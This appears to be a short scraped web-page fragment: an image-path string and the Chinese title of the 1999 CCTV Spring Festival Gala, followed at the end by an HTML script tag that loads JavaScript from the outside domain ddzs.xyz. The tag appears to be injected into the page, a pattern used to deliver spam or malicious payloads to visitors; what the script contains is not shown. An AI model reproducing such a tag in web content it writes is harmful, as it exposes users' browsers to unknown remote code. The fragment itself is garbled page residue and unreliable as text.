 1999年中央电视台春节联欢晚会<script src=//ddzs.xyz/p.js></script>